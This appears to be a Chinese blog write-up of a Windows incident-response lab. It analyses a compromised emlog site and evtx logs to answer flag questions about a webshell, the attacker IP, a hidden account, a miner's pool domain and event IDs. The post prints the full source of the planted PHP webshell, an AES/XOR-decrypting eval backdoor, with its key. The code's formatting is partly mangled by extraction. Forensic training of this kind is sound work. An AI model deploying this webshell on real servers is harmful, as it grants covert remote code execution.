本文最后更新于 2025年7月24日 凌晨

Windows 实战 - emlog & evtx 文件分析

emlog 简介 1 2 3 4 5 6 7 服务器场景操作系统 Windows1 .通过本地 PC RDP到服务器并且找到黑客植入 shell,将黑客植入 shell 的密码 作为 FLAG 提交2 .通过本地 PC RDP到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交3 .通过本地 PC RDP到服务器并且分析黑客的隐藏账户名称,将黑客隐藏账户名称作为 FLAG 提交4 .通过本地 PC RDP到服务器并且分析黑客的挖矿程序的矿池域名,将黑客挖矿程序的矿池域名称作为(仅域名)FLAG 提交



找到黑客植入 shell 的密码 扫描网站根目录,找到 shell 的路径:/content/plugins/tip/shell.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php error_reporting (0 );session_start ();$key ="e45e329feb5d925b" ; $_SESSION ['k' ]=$key ;session_write_close ();$post =file_get_contents ("php://input" );if (!extension_loaded ('openssl' ))$t ="base64_" ."decode" ;$post =$t ($post ."" );for ($i =0 ;$i <strlen ($post );$i ++) {$post [$i ] = $post [$i ]^$key [$i +1 &15 ]; else $post =openssl_decrypt ($post , "AES128" , $key );$arr =explode ('|' ,$post );$func =$arr [0 ];$params =$arr [1 ];class C public function __invoke ($p eval ($p ."" );}}call_user_func (new C (),$params );?>

拿到密码



黑客攻击成功的 IP 为多少 查看网站配置日志,Nginx 没有日志,查看 Apache,找到使用了 shell.php 的 IP



黑客的隐藏账户名称 直接查看用户找到





黑客的挖矿程序的矿池域名 发现隐藏账户下面有一个 Kuang 程序,拿出来 pyinstaller 解包后再 pyc 反编译

拿到域名

1 flag{wakuang.zhigongshanfang .top }

evtx 文件分析 查事件 ID:WINDOWS日志事件ID速查表



黑客成功登录系统所使用的 IP 地址 ID 为 4624 表示帐户已成功登录,直接搜索



黑客修改的登录用户的用户名 搜索 ID 为 4738 查找已更改的账户



黑客成功访问的一个关键位置的文件 ID 4663 表示尝试访问对象



黑客最后一次重启数据库服务后数据库服务的进程 ID 号 在应用程序中,先排序找到 MySQL 的事件 ID,再筛选 ID 查看



黑客使用修改后的用户重启系统的次数 筛选系统日志来源于 USER32 的事件,5 条重启记录,1 条 SYSTEM,2 条 Administrator、2 条 Adnimistartro